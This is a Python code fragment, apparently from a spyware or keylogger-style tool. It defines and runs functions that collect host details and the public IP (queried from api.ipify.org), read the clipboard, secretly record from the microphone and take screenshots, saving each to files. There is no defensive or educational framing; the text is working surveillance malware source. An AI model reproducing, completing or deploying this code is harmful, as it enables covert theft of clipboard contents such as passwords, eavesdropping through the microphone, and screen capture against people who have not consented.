 def computer_information():
    with open(file_path + extend + system_information, "w") as f:
        hostname = socket.gethostname()
        IPAddr = socket.gethostbyname(hostname)
        try:
            public_ip = get("https://api.ipify.org").text

        except Exception:
            f.write("Couldn't get Public IP Address (most likely max query")

        finally:
            f.write("Public IP Address: " + public_ip + '\n')
            f.write("Processor: " + (platform.processor()) + '\n')
            f.write("System: " + platform.system() + " " + platform.version() + '\n')
            f.write("Machine: " + platform.machine() + "\n")
            f.write("Hostname: " + hostname + "\n")
            f.write("Private IP Address: " + IPAddr + "\n")
computer_information()

# get the clipboard contents
def copy_clipboard():
    with open(file_path + extend + clipboard_information, "w") as f:
        try:
            win32clipboard.OpenClipboard()
            pasted_data = win32clipboard.GetClipboardData()
            win32clipboard.CloseClipboard()
            f.write("Clipboard Data: \n" + pasted_data)
        except:
            f.write("Clipboard could be not be copied")

# get the microphone
def microphone():
    fs = 48000 # default frequency
    seconds = microphone_time
    myrecording = sd.rec(int(seconds * fs), samplerate=fs, channels=2)
    sd.wait()
    write(file_path + extend + audio_information, fs, myrecording)
microphone()

# get screenshots
def screenshot():
    im = ImageGrab.grab()
    im.save(file_path + extend + screenshot_information)
screenshot()